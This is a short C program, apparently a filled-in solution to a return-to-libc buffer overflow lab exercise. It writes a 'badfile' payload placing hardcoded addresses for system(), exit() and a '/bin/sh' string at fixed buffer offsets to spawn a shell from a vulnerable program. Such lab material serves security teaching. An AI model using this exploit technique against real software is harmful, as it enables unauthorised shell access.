 /* exploit-retlib.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv) {
char buf[200];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[70] = 0xbffffdd6 ; // "/bin/sh"
*(long *) &buf[66] = 0xb7e369d0 ; // exit()
*(long *) &buf[62] = 0xb7e42da0 ; // system()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);